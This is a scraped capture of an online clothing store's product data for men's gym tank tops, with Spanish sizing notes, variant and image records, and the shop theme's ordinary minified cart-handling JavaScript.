\u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes. \u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984453.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984460.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984461.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984459.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984462.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-03-04T22:33:11-05:00","created_at":"2022-03-04T22:33:11-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["Mens clothes","Tank top"],"price":6799,"price_min":6799,"price_max":6799,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42499748757744,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJNS101422501AZ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":6799,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748790512,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJNS101422502BY","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":6799,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748823280,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJNS101422503CX","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":6799,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748856048,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJNS101422504DW","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"Larguero GymX Gorilla - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":6799,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748888816,"title":"Amarillo \/ METRO","option1":"Amarillo","option2":"METRO","option3":null,"sku":"CJNS101422505EV","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727437552,"product_id":7864091869424,"position":4,"created_at":"2022-03-08T22:12:15-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","variant_ids":[42499748888816]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ METRO","public_title":"Amarillo \/ METRO","options":["Amarillo","METRO"],"price":6799,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748921584,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"CJNS101422506FU","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":6799,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748954352,"title":"Amarillo \/ SG","option1":"Amarillo","option2":"SG","option3":null,"sku":"CJNS101422507GT","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ SG","public_title":"Amarillo \/ SG","options":["Amarillo","SG"],"price":6799,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748987120,"title":"Amarillo \/ 2XL","option1":"Amarillo","option2":"2XL","option3":null,"sku":"CJNS101422508HS","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"Larguero GymX Gorilla - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","options":["Amarillo","2XL"],"price":6799,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749019888,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJNS101422509IR","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":6799,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749052656,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJNS101422510JQ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":6799,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749085424,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJNS101422511KP","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":6799,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749118192,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJNS101422512LO","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","variant_ids":[42499749052656,42499749118192]},"available":true,"name":"Larguero GymX Gorilla - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":6799,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","options":[{"name":"Color","position":1,"values":["Negro","Amarillo","Rojo"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","2XL"]}],"url":"\/es\/products\/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","media":[{"alt":"GymX Gorilla stringer - ALLRJ","id":29480338948336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6400013.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","width":750},{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326430960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6515738.jpg?v=1766122750","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544
body_size: 762
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(e=>{e.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const e=debounce((e=>{this.onChange(e)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",e.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(e=>{"cart-items"!==e.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(e){this.updateQuantity(e.target.dataset.index,e.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html").querySelector("cart-items");this.innerHTML=t.innerHTML})).catch((e=>{console.error(e)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(e,t,r){this.enableLoading(e);const n=JSON.stringify({line:e,quantity:t,sections:this.getSectionsToRender().map((e=>e.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:n}).then((e=>e.text())).then((t=>{const n=JSON.parse(t),i=document.getElementById(`Quantity-${e}`)||document.getElementById(`Drawer-quantity-${e}`),a=document.querySelectorAll(".cart-item");if(n.errors)return i.value=i.getAttribute("value"),void this.updateLiveRegions(e,n.errors);this.classList.toggle("is-empty",0===n.item_count);const o=document.querySelector("cart-drawer"),s=document.getElementById("main-cart-footer");s&&s.classList.toggle("is-empty",0===n.item_count),o&&o.classList.toggle("is-empty",0===n.item_count),this.getSectionsToRender().forEach((e=>{(document.getElementById(e.id).querySelector(e.selector)||document.getElementById(e.id)).innerHTML=this.getSectionInnerHTML(n.sections[e.section],e.selector)}));const c=n.items[e-1]?n.items[e-1].quantity:void 0;let d="";a.length===n.items.length&&c!==parseInt(i.value)&&(d=void 0===c?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",c)),this.updateLiveRegions(e,d);const l=document.getElementById(`CartItem-${e}`)||document.getElementById(`CartDrawer-Item-${e}`);l&&l.querySelector(`[name="${r}"]`)?o?trapFocus(o,l.querySelector(`[name="${r}"]`)):l.querySelector(`[name="${r}"]`).focus():0===n.item_count&&o?trapFocus(o.querySelector(".drawer__inner-empty"),o.querySelector("a")):document.querySelector(".cart-item")&&o&&trapFocus(o,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((e=>e.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(e)}))}updateLiveRegions(e,t){const r=document.getElementById(`Line-item-error-${e}`)||document.getElementById(`CartDrawer-LineItemError-${e}`);r&&(r.querySelector(".cart-item__error-text").innerHTML=t),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const n=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");n.setAttribute("aria-hidden",!1),setTimeout((()=>{n.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t).innerHTML}enableLoading(e){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${e} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${e} .loading-overlay`)].forEach((e=>e.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(e){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const t=this.querySelectorAll(`#CartItem-${e} .loading-overlay`),r=this.querySelectorAll(`#CartDrawer-Item-${e} .loading-overlay`);t.forEach((e=>e.classList.add("hidden"))),r.forEach((e=>e.classList.add("hidden")))}}function handleDiscountForm(e){e.preventDefault();const t=e.target.querySelector("[name=cart-discount-field]"),r=e.target.querySelector(".cart-discount-form__error"),n=t.value;if(void 0===n||0===n.length)return void(r.style.display="block");r.style.display="none";const i="/checkout?discount="+n;window.location.href=i}function handleDiscountFormChange(e){document.querySelectorAll(".cart-discount-form__error").forEach((e=>{e.style.display="none"}))}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((e=>{const t=JSON.stringify({note:e.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:t})}),ON_CHANGE_DEBOUNCE_TIMER))}});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-muscle-mens-tank-top.js
body_size: 1261
content:
{"id":9113312526576,"title":"Allrj Muscle Men's Tank top","handle":"allrj-muscle-mens-tank-top","description":"\u003cp\u003eThis Allrj muscle men's tank top utilizes moisture-wicking fabric and a fitted design to enhance muscle definition and keep you cool during workouts. With its sleek design and performance-enhancing features, this tank top is a must-have for any active man looking to take their training to the next level.\u003cbr\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" width=\"100%\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e size \u003c\/th\u003e\n\u003cth\u003ebust  \u003c\/th\u003e\n\u003cth\u003elength  \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e S\u003c\/td\u003e\n\u003ctd\u003e 90\u003c\/td\u003e\n\u003ctd\u003e 66\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e M\u003c\/td\u003e\n\u003ctd\u003e 94\u003c\/td\u003e\n\u003ctd\u003e 68\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 98\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XL\u003c\/td\u003e\n\u003ctd\u003e 102\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e UNIT:CM\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.  \u003cbr\u003e    \u003c\/p\u003e","published_at":"2024-11-22T22:52:11-05:00","created_at":"2024-11-22T22:52:11-05:00","vendor":"ALLRJ","type":"","tags":["Sale"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3200,"compare_at_price_min":3200,"compare_at_price_max":3200,"compare_at_price_varies":false,"variants":[{"id":46822339707120,"title":"Black white \/ L","option1":"Black white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Black white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ L","public_title":"Black white \/ L","options":["Black white","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339739888,"title":"Black white \/ M","option1":"Black white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Black white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ M","public_title":"Black white \/ M","options":["Black white","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - 